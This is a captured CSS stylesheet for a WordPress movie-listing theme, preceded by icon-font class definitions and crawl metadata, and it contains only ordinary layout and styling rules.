2:before{content:"\f03a"}.icon-chevron-down2:before{content:"\f0a3"}.icon-chevron-left2:before{content:"\f0a4"}.icon-chevron-right2:before{content:"\f079"}.icon-chevron-up2:before{content:"\f0a2"}.icon-eye:before{content:"\f04e"}.icon-flame:before{content:"\f0d2"}.icon-gear:before{content:"\f02f"}.icon-playback-play:before{content:"\f0bf"}.icon-plus3:before{content:"\f05d"}.icon-rocket:before{content:"\f033"}.icon-sync:before{content:"\f087"}.icon-three-bars:before{content:"\f05e"}.icon-triangle-down:before{content:"\f05b"}.icon-triangle-left:before{content:"\f044"}.icon-triangle-right:before{content:"\f05a"}.icon-triangle-up:before{content:"\f0aa"}.icon-zap:before{content:"\26a1"}.icon-pencil2:before{content:"\e906"}.icon-clock:before{content:"\e94e"}.icon-bubble:before{content:"\e96b"}.icon-search2:before{content:"\e986"}.icon-trophy2:before{content:"\e99e"}.icon-rocket2:before{content:"\e9a5"}.icon-switch2:before{content:"\e9b6"}.icon-eye2:before{content:"\e9ce"}.icon-plus4:before{content:"\ea0a"}.icon-minus4:before{content:"\ea0b"}.icon-cross:before{content:"\ea0f"}.icon-checkmark4:before{content:"\ea10"}.icon-play3:before{content:"\ea1c"}.icon-pause2:before{content:"\ea1d"}.icon-stop2:before{content:"\ea1e"}.icon-backward2:before{content:"\ea1f"}.icon-forward3:before{content:"\ea20"}.icon-checkbox-checked:before{content:"\ea52"}.icon-checkbox-unchecked:before{content:"\ea53"}.icon-radio-checked:before{content:"\ea54"}.icon-radio-checked2:before{content:"\ea55"}.icon-radio-unchecked:before{content:"\ea56"}.icon-new-tab:before{content:"\ea7e"}.icon-google-plus:before{content:"\ea88"}.icon-facebook2:before{content:"\ea8c"}.icon-twitter2:before{content:"\ea91"}.icon-youtube4:before{content:"\ea9a"}.icon-printer:before{content:"\e658"}.icon-share22:before{content:"\e65a"}.icon-search:before{content:"\f002"}.icon-check:before{content:"\f00c"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-power-off:before{content:"\f011"}.icon-cog2:before{content:"\f013"}.icon-gear2:before{content:"\f013"}.icon-bookmark:before{content:"\f02e"}.icon-camera:before{content:"\f030"}.icon-play:before{content:"\f04b"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-circle:before{content:"\f055"}.icon-minus-circle:before{content:"\f056"}.icon-times-circle:before{content:"\f057"}.icon-check-circle:before{content:"\f058"}.icon-minus:before{content:"\f068"}.icon-exclamation-circle:before{content:"\f06a"}.icon-exclamation-triangle:before{content:"\f071"}.icon-warning:before{content:"\f071"}.icon-comment:before{content:"\f075"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-comments2:before{content:"\f086"}.icon-trophy:before{content:"\f091"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-square:before{content:"\f0c8"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-sort:before{content:"\f0dc"}.icon-unsorted:before{content:"\f0dc"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-circle-o:before{content:"\f10c"}.icon-circle:before{content:"\f111"}.icon-ellipsis-h:before{content:"\f141"}.icon-ellipsis-v:before{content:"\f142"}.icon-vk2:before{content:"\f189"}.icon-toggle-off:before{content:"\f204"}.icon-toggle-on:before{content:"\f205"}.icon-whatsapp:before{content:"\f232"}

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3
body_size: 23750
content:
body {
    margin:0;
    padding:0;
    font-family:'Source Sans Pro', sans-serif;
    font-size:13px;
    color:#636363;
    background:#e9eaed
}
ul, li, ol, h1, h2, h3, h4 {
    margin:0;
    margin:0;
    list-style:none;
    list-style-type:none;
    -webkit-padding-start:0
}
a {
    text-decoration:none;
    webkit-transition:all 100ms ease-in-out;
    -moz-transition:all 100ms ease-in-out;
    -ms-transition:all 100ms ease-in-out;
    -o-transition:all 100ms ease-in-out;
    transition:all 100ms ease-in-out;
    color:#7A889D
}
::-moz-selection {
    background-color:#6ba2e0;
    color:#fff
}
::selection {
    background-color:#6ba2e0;
    color:#fff
}
.animax {
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
::-webkit-scrollbar {
    width:17px;
    padding:3px
}
::-webkit-scrollbar-track {
    padding:3px
}
::-webkit-scrollbar-thumb {
    height:10px;
    opacity:0.8;
    background:rgba(0, 0, 0, 0.5)
}
.entry-content {
    float:left;
    width:100%
}
.entry-content .youtube_id {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:15px;
    margin-bottom:10px
}
.entry-content .youtube_id iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.entry-content p {
    float:left;
    width:100%;
    font-size:15px;
    line-height:22px;
    margin-bottom:10px
}
.entry-content pre, .entry-content code {
    font-family:monospace, monospace;
    font-size:1em;
    border:1px solid #e6e6e6;
    color:#000;
    border-left:solid 1px #49B1F0;
    background:#F9F9F9;
    padding:10px 5%;
    width:90%;
    float:left;
    overflow:auto;
    overflow-x:scroll;
    display:block;
    white-space:pre
}
.entry-content blockquote {
    margin-bottom:25px;
    margin-top:10px;
    width:87%;
    padding:10px 5%;
    border:0;
    background:#fafafa;
    color:#5b5e73;
    font-size:25px;
    overflow:hidden
}
.entry-content blockquote p {
    color:#75848E;
    font-size:17px;
    width:100%;
    margin:0
}
.entry-content a {
    color:#288DFF
}
.entry-content ul, .entry-content ol {
    margin-bottom:15px;
    float:left
}
.entry-content ul li {
    list-style-type:disc;
    margin-left:30px
}
.entry-content ol li {
    list-style-type:decimal;
    margin-left:30px
}
.entry-content img {
    max-width:100%;
    height:auto
}
.entry-content .aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto
}
.entry-content .alignleft {
    float:left
}
.entry-content .alignright {
    float:right
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    font-weight:300 !important;
    color:#5D749D !important;
    margin-bottom:10px !important
}
.entry-content h1 {
    font-size:30px !important
}
.entry-content h2 {
    font-size:25px !important
}
.entry-content h3 {
    font-size:23px
}
.entry-content h4 {
    font-size:21px
}
.entry-content h5 {
    font-size:19px
}
.entry-content h6 {
    font-size:17px
}
.entry-content blockquote.alignleft, .entry-content figure.wp-caption.alignleft, .entry-content img.alignleft {
    margin:7px 24px 7px 0
}
.entry-content .video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    margin-bottom:25px
}
.entry-content .video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
#footer {
    width:1000px;
    margin:20px 0;
    float:left;
    color:#A1AAB6
}
#footer span.copyright {
    float:right;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#footer span.copyright a {
    color:#8D9CAF
}
#footer span.copyright a:hover {
    color:#000
}
#footer span.texto {
    float:left;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#header {
    margin:0
}
#header .navegador {
    width:100%;
	height:80px;
    margin:0 auto;
    float:left;
    background:#262b36
}
#header .navegador .caja {
    width:1000px;
    height:57px;
    margin:0 auto
}
#header .navegador .caja .logo {
    float:left;
    margin-right:8px;
    padding:6px 0
}
#header .navegador .caja .logo img {
    width:auto;
    height:69px
}
#header .navegador .caja .menu {
    float:left
}
#header .navegador .caja .menu li {
    float:left;
    margin:0
}
#header .navegador .caja .menu li:hover>a {
    background-color:#20242D
}
#header .navegador .caja .menu li a {
    padding:33px 15px;
    float:left;
    color:#ffffff;
    text-decoration:none;
    font-size:14px;
    font-weight:600;
    font-family:Helvetica, Arial, sans-serif
}
#header .navegador .caja .menu li a:hover {
    color:rgba(255, 255, 255, 1);
    background:#1B1C22
}
#header .navegador .caja .menu li.current-menu-item a {
    color:#ffffff
}
#header .navegador .caja .menu li.menu-item-has-children a:after {
    content:"\e62a";
    font-family:'icomoon';
    speak:none;
    font-style:normal;
    font-weight:normal;
    margin-left:5px;
    color:#7A889D
}
#header .navegador .caja .menu ul li ul.sub-menu {
    display: none;
    position: absolute;
    padding: 10px 0 10px 10px;
    top: 80px;
    width: 760px;
    background-color: #20242D;
    z-index: 99;
    columns: 5;
    left: 24%;
}
#header .navegador .caja .menu ul li ul.sub-menu li {
    width:100%
}
#header .navegador .caja .menu ul li ul.sub-menu li a {
    width:110px;
    padding:10px 10px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#header .navegador .caja .menu ul li ul.sub-menu li a:after {
    content:""
}
#header .navegador .caja .menu ul li:hover>ul.sub-menu {
    display:block
}
#contenedor {
    margin:0
}
#contenedor .contenido {
    max-width:1000px;
    margin:0 auto
}
#contenedor .contenido .no_contenido {
    background:#FFF;
    border:solid 1px #FFF;
    width:100%;
    padding:120px 0;
    float:left;
    margin-bottom:40px;
    margin-top:40px;
    font-size:35px;
    color:#BEBEBE;
    text-shadow:0px 1px #FFF;
    text-align:center;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#contenedor .contenido .no_contenido_home {
    text-align:center;
    font-size:35px;
    color:#BEBEBE;
    padding:120px 0
}
#contenedor .contenido .box {
    width:100%;
    float:left;
    margin:20px 0;
    margin-top:1px;
    background:#FFF;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#contenedor .contenido .header {
	display:none;
    width:96%;
    padding:0 2%;
    margin-bottom:0px;
    height:50px;
    float:left;
    border-bottom:1px solid #ddd
}
#contenedor .contenido .header h1 {
    float:left;
    margin:17px 5px;
    margin-right:10px;
    font-size:24px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header span.desc {
    font-size:13px;
    color:#C5C8CE;
    border-left:solid 1px #e5e5e5;
    float:left;
    margin:16px 0;
    padding:2px 10px
}
#contenedor .contenido .header ul {
    float:left
}
#contenedor .contenido .header li {
    float:left;
    padding:11px 5px;
    padding-right:4px;
    border-right:solid 1px #ddd
}
#contenedor .contenido .header li a {
    float:left;
    font-size:14px;
    padding:7px 15px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header li a:hover {
    color:#8EB7E5
}
#contenedor .contenido .header .buscador {
    float:right;
    padding-left:20px;
    padding:1px 10px;
    margin-left:7px;
    border-left:solid 1px #e5e5e5
}
#contenedor .contenido .header .buscador .imputo {
    width:100%;
    float:left;
    margin:7px 0
}
#contenedor .contenido .header .buscador input[type="text"].buscar {
    color:#818181;
    width:145px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-webkit-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-ms-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar:focus {
    width:145px
}
#contenedor .contenido .header .buscador .imputo:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    padding:9px 0;
    font-size:15px;
    color:#75BADD
}
#contenedor .contenido .header .buscador .imputo:hover:before {
    color:#8EB7E5
}
#contenedor .contenido .box_item {
    float:left;
    width:980px;
    margin:10px;
    margin-top:0
}
#contenedor .contenido .box_item .peliculas {
    width:770px;
    float:left;
    padding:15px 0;
    border-right:solid 1px #ddd;
    margin-right:9px
}
.items .item {
    width:18%;
    margin-left:1.5%;
    margin-bottom:1.5%;
    float:left;
    position:relative
}
.items .item .boxinfo {
    display:none;
    position:absolute;
    top:-1px;
    z-index:2;
    width:290px;
    right:-301px;
    min-height:194px;
    background-color:#fff;
    border:1px solid #DDD;
    border-radius:2px;
    box-shadow:0 0 9px 2px rgba(0, 0, 0, 0.1)
}
.items .item .left {
    right:-301px !important
}
.items .item .right {
    left:-301px !important
}
.items .item .boxinfo .typepost {
    position:absolute;
    bottom:0;
    right:0;
    padding:25.7px 0;
    color:#30383C;
    border-left:solid 1px #DDD;
    text-align:center;
    width:55px;
    text-transform:uppercase;
    font-size:11px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
.items .item .boxinfo span.tt {
    font-size:14px;
    padding:10px;
    float:left;
    width:271px;
    border-bottom:solid 1px #ddd;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600;
    color:#757F88
}
.items .item .right span.tt {
    text-align:right
}
.items .item .boxinfo span.ttx {
    padding:10px;
    float:left;
    width:271px;
    height:75px;
    overflow:hidden;
    color:#939393;
    font-size:13px;
    line-height:17px;
    position:relative
}
.items .item .boxinfo span.ttx .degradado {
    position:absolute;
    width:290px;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.cocs {
    padding:0 10px;
    width:270px !important;
    border-top:solid 1px #ddd;
    padding-top:12px;
    margin-top:0 !important
}
.cocs span.imdbs {
    background:#8DC263 !important
}
.items .item:hover>.boxinfo {
    display:block;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.items .item .image {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    background:#000
}
.items .item .image span.imdb {
    display:none;
    position:absolute;
    bottom:2%;
    right:2%;
    font-size:12px;
    background:rgba(0, 0, 0, 0.9);
    padding:2px 5px;
    color:rgba(255, 255, 255, 0.9);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.items .item .image span.tipoitem {
    display:none;
    position:absolute;
    bottom:0;
    left:0;
    font-size:12px;
    background:#000;
    padding:2px 5px;
    color:rgba(255, 255, 255, 1)
}
.items .item .image:hover>span.imdb {
    display:none
}
.items .item .image:hover>span.tipoitem {
    display:block
}
.items .item .image span.imdb b {
    font-size:12px;
    color:#FFCB00
}
.items .item .image span.player {
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    right:0;
    transition:none;
    z-index:1
}
.items .item .image span.player:hover {
    background:url(images/play_hover.png) no-repeat 50% 50%
}
.items .item .image img {
    width:100%;
    margin-top:-140%;
    position:absolute
}
.items .item h2 {
    float:left;
    font-size:18px;
    font-weight:300;
    width:100%;
    height:17px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    margin-top:7px
}
.items .item h2 a {
    color:#111
}
.items .item span.year {
    float:left;
    font-size:12px;
    color:#ADADAD;
    text-decoration:none;
    margin-top:3px
}
#contenedor .contenido .box_item .lateral {
    width:200px;
    float:left;
    padding:15px 0
}
.categorias {
    width:100%;
    float:left;
    margin-bottom:15px
}
.categorias h3 {
	border-bottom: solid 1px #ddd;
	padding-bottom: 23px;
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.categorias h3 span {
    float:right;
    color:#AEBDCA
}
.categorias ul.cat {
    font-size:15px;
    max-height:190px;
    overflow:hidden;
    overflow-y:scroll
}
.categorias li {
    float:left;
    width:98%;
    margin-right:2%;
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:1px solid rgba(0, 0, 0, 0.05)
}
.categorias li:before {
    content:"\f10c";
    font-family:'icomoon';
    float:left;
    margin-right:10px;
    margin-top:2px;
    color:#E9EAED
}
.categorias li.current-cat:before {
    color:#ef0d37
}
.categorias li:hover:before {
    color:#8EB7E5
}
.categorias li.current-cat a {
    color:#262B36
}
.categorias li:last-child {
    border-bottom:0;
    margin-bottom:0;
    padding-bottom:5px
}
.categorias li a {
    color:#87919B;
    line-height:16px;
    font-weight:300;
    float:left;
    font-size:17px
}
.categorias li a:hover {
    color:#000
}
.categorias li span {
    background:#8BBDE0;
    font-size:10px;
    padding:2px 6px;
    float:right;
    margin-right:4px;
    color:#fff;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.ads_728 {
    text-align:center;
    width:750px;
    padding-bottom:15px;
    border-bottom:1px solid #e5e5e5;
    margin-bottom:20px
}
.ads_200 {
    width:200px;
    margin-top:10px;
    float:left
}
#sub_contenido {
    width:100%;
    float:left;
    margin-top:15px
}
#sub_contenido .contenido {
    width:56%;
    padding:2%;
    float:left;
    background:#FFF;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
#sub_contenido .contenido .comentarios {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .comentarios a {
    color:#28BAFA
}
#sub_contenido .contenido .infodatos {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .infodatos p {
    width:618px;
    float:left;
    padding:5.5px 10px;
    background:#eee;
    margin-bottom:5px
}
#sub_contenido .contenido .infodatos p span.a {
    width:170px;
    float:left;
    font-weight:bold;
    color:#8E98A5;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b {
    float:left;
    width:448px;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b a {
    color:#93A7C4;
    font-weight:bold line-height: 20px
}
#sub_contenido .contenido .sinopsis .social {
    float:right;
    margin:0;
    margin-bottom:13px
}
#sub_contenido .contenido .sinopsis .social a {
    width:67px;
    float:left;
    text-align:center;
    padding:5px 0;
    color:rgba(255, 255, 255, 0.98);
    font-size:11px;
    font-weight:700;
    transition:all .2s ease-in-out 0
}
#sub_contenido .contenido .sinopsis .social .facebook {
    background:#5a7c9f;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
#sub_contenido .contenido .sinopsis .social .twitter {
    background:#00d1d8
}
#sub_contenido .contenido .sinopsis .social .google {
    background:#ff634f;
    -webkit-border-top-right-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topright:3px;
    -moz-border-radius-bottomright:3px;
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}
#sub_contenido .contenido .sinopsis span {
    font-size:16px;
    color:#89949B;
    font-weight:bold
}
#sub_contenido .contenido .hr {
    border-bottom:1px solid #e4e4e4;
    box-shadow:0 1px 0 0 #fff;
    float:left;
    width:100%
}
#sub_contenido .sidebar {
    width:36%;
    margin-right:4%;
    float:left
}
#sub_contenido .sidebar .buscador {
    width:300px;
    margin:0;
    float:left;
    margin-bottom:15px
}
#sub_contenido .sidebar .buscador input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    color:#777;
    width:278px;
    border:1px solid #DDDEDE;
    height:16px;
    line-height:20px;
    text-indent:20px;
    padding:9px 10px;
    margin:0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:13px
}
#sub_contenido .sidebar .ads {
    width:300px;
    margin-bottom:15px;
    float:left
}
#sub_contenido .contenido h2 {
    margin-bottom:10px;
    font-size:16px;
    color:#89949B
}
#sub_contenido .sidebar .mas_votado {
    margin-bottom:15px;
    float:left;
    -moz-box-shadow:0 1px 5px #aaa
}
#sub_contenido .sidebar .mas_votado h3 {
    color:#7986A0;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    font-size:18px;
    margin:0;
    border-bottom:2px solid #BBC4D5;
    margin-bottom:10px;
    width:300px;
    padding:0 0 20px
}
#sub_contenido .sidebar .mas_votado h3 span {
    width:290px;
    font-size:12px;
    float:left;
    color:#BBC4D5;
    font-weight:400
}
#sub_contenido .sidebar .mas_votado .item {
    width:280px;
    float:left;
    padding:10px 10px;
    border-bottom:1px dotted #D1D6E3
}
#sub_contenido .sidebar .mas_votado .item:last-child {
    border-bottom:none;
    margin-bottom:0
}
#sub_contenido .sidebar .mas_votado .item span.puesto {
    float:left;
    color:#FFF;
    font-weight:700;
    font-size:13px;
    text-shadow:none;
    padding:1px 5px;
    margin-right:10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    font-style:normal;
    text-align:center;
    width:20px
}
#sub_contenido .sidebar .mas_votado .item span.ac_10 {
    background:#42BEF2
}
#sub_contenido .sidebar .mas_votado .item span.ac_9 {
    background:#27AEE7
}
#sub_contenido .sidebar .mas_votado .item span.ac_8 {
    background:#23A2D8
}
#sub_contenido .sidebar .mas_votado .item span.ac_7 {
    background:#2397C9
}
#sub_contenido .sidebar .mas_votado .item span.ac_6 {
    background:#0D84B8
}
#sub_contenido .sidebar .mas_votado .item span.ac_5 {
    background:#0D79A8
}
#sub_contenido .sidebar .mas_votado .item span.ac_4 {
    background:#0D719D
}
#sub_contenido .sidebar .mas_votado .item span.ac_3 {
    background:#09648C
}
#sub_contenido .sidebar .mas_votado .item span.ac_2 {
    background:#095779
}
#sub_contenido .sidebar .mas_votado .item span.ac_1 {
    background:#064661
}
#sub_contenido .sidebar .mas_votado .item span.titulo {
    font-weight:700;
    font-size:12px;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    width:160px;
    float:left
}
#sub_contenido .sidebar .mas_votado .item span.titulo a {
    color:#7986A0
}
#sub_contenido .sidebar .mas_votado .item span.titulo a:hover {
    color:#000
}
#sub_contenido .sidebar .mas_votado .item span.votos {
    float:right;
    color:#BBC4D5;
    font-size:11px;
    font-weight:700;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    padding-top:3px;
    width:44px;
    text-align:right;
    padding:2px 0
}
#sub_contenido .sidebar .mas_votado .item span.promedio_top {
    float:right;
    color:#FFF;
    font-size:11px;
    font-weight:700;
    padding-top:3px;
    width:25px;
    background:#9EA7B4;
    text-align:center;
    margin-right:8px;
    padding:2px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#sub_contenido .sidebar .mas_votado .header_top {
    width:280px;
    padding:10px;
    color:#FFF;
    text-shadow:0 1px 0 rgba(53, 60, 68, 0.55);
    margin-bottom:2px;
    float:left;
    font-size:12px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background-color:#9EA7B4
}
#sub_contenido .sidebar .mas_votado .header_top span.a {
    width:75px;
    float:left;
    font-weight:bold
}
#sub_contenido .sidebar .mas_votado .header_top span.b {
    width:100px;
    float:left;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.c {
    float:left;
    width:60px;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.d {
    float:left;
    width:45px;
    text-align:right
}
#paginador {
    float:left;
    width:100%;
    text-align:center;
    border-top:solid 1px #ddd;
    position:relative;
    margin-bottom:-25px;
    margin-top:15px
}
#paginador .paginado {
    clear: both;
    display: table;
    margin: 0 auto;
}
#paginador .paginado ul {
    text-align:center;
    width:100%;
    margin:0 auto
}
#paginador .paginado ul li {
    display: inline-block;
    text-align: center;
    position: relative;
    padding-top: 3px;
}
#paginador .paginado ul li a {
    padding:15px 20px;
    border-right:solid 1px #ddd;
    color:#9B9B9B;
    font-size:15px;
    float:left;
    background-color:#262b36
}
#paginador .paginado ul li a:hover {
    color:#111;
    background-color:#c33155
}
#paginador .paginado ul li a.current {
    color:#C0C4C5;
    background-color:#c33155
}
#paginador .paginado ul li.dd:after {
    content:"";
    width:0;
    height:0;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    border-top:5px solid #ddd;
    position:absolute;
    left:50%;
    margin-left:-5px
}
#paginador .paginado ul li:first-child a {
    border-left:solid 1px #ddd
}
#admin {
    width:960px;
    padding:10px 20px;
    margin:0;
    margin-top:20px;
    float:left;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000;
    background-color:transparent;
    background-image:-moz-linear-gradient(#485060, #2F3643);
    background-image:-webkit-linear-gradient(#485060, #2F3643);
    background-image:linear-gradient(#485060, #2F3643)
}
#admin .grifus {
    float:left;
    margin-right:15px;
    font-size:21px;
    font-weight:bold;
    color:#FFF;
    text-shadow:0 1px 1px rgba(0, 0, 0, 1)
}
#admin .menu {
    width:650px;
    float:left
}
#admin .menu ul {
    font-size:12px
}
#admin .menu ul li {
    float:left;
    margin:4px 0
}
#admin .menu ul li a {
    padding:5px 15px;
    border:solid 1px #222935;
    background-color:transparent;
    background-image:-moz-linear-gradient(#343F50, #222935);
    background-image:-webkit-linear-gradient(#343F50, #222935);
    background-image:linear-gradient(#343F50, #222935);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    margin-right:10px;
    color:#D4D4D4
}
#admin .menu ul li a:hover {
    color:#2EDFFF;
    background-color:transparent;
    background-image:-moz-linear-gradient(#222935, #343F50);
    background-image:-webkit-linear-gradient(#222935, #343F50);
    background-image:linear-gradient(#222935, #343F50);
    background-repeat:repeat-x
}
#admin .lateral {
    float:right;
    padding:3px;
    font-size:13px
}
#admin .lateral a {
    color:#E0E0E0
}
#admin .lateral a:hover {
    color:#2EDFFF
}
.pagess {
    width:96%;
    padding:2%
}
.page blockquote {
    padding-left:40px;
    background:url(images/quote.png) no-repeat top left;
    margin-bottom:15px
}
.page blockquote p {
    font-size:14px;
    font-style:italic;
    line-height:20px;
    margin:0
}
.page ul {
    font-size:15px
}
.page li {
    color:#6F777C;
    line-height:20px
}
.page hr {
    border:0;
    border-bottom:solid 1px #ddd;
    background:#fff;
    height:1px
}
#resultados .resultado {
    width:calc(100% - 130px);
	height:150px;
    padding-left:130px;
    position:relative;
    float:left;
    padding-bottom:15px;
    margin-bottom:15px;
    border-bottom:dashed 1px #E3E3E3
}
#resultados .resultado .imagen {
    top:0;
    left:0;
    width:110px;
    height:163px;
    float:left;
    position:absolute;
    margin-right:20px;
    -moz-box-shadow:0px 7px 10px -7px #000;
    -webkit-box-shadow:0px 7px 10px -7px #000;
    box-shadow:0px 7px 10px -7px #000
}
#resultados .resultado .imagen span.imdb {
    position:absolute;
    bottom:0px;
    left:0px;
    padding:3px 7px;
    background:#FFD614;
    font-size:11px;
    color:#6F6652;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen span.imdb b {
    color:#000;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen img {
    width:110px;
    height:163px
}
#resultados .resultado .datos {
    float:left;
    width:100%
}
#resultados .resultado .datos span.titulo {
    font-size:20px;
    font-weight:300;
    width:100%;
    float:left;
    margin:4px 0;
    color:#648CAC
}
#resultados .resultado .datos span.anio {
    float:left;
    width:100%;
    margin-bottom:10px
}
#resultados .resultado .datos span.anio a {
    font-weight:normal;
    font-size:12px;
    color:#566E81;
    width:530px
}
#resultados .resultado .datos p {
    float:left;
    font-size:12px;
    line-height:16px;
    color:#929292;
    margin-bottom:7px
}
#resultados .resultado .datos .ratio {
	display:none;
    width:100%;
    float:left
}
#resultados .resultado .datos .ratio .ac {
    width:46%;
    float:left;
    margin:0 2%;
    background:#EEE;
    color:#BAC1D0;
    -webkit-box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    padding:5px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#resultados .resultado .datos .ratio .ac b {
    width:100%;
    text-align:center;
    float:left;
    font-size:14px;
    margin-bottom:2px;
    color:#B4B8C0
}
#resultados .resultado .datos .ratio .ac span {
    width:100%;
    float:left;
    font-size:11px;
    text-align:center;
    color:#D0D0D0
}
#resultados .resultado .datos .abc-c {
    display:none;
    width:65px;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0;
    float:left;
    margin-bottom:10px
}
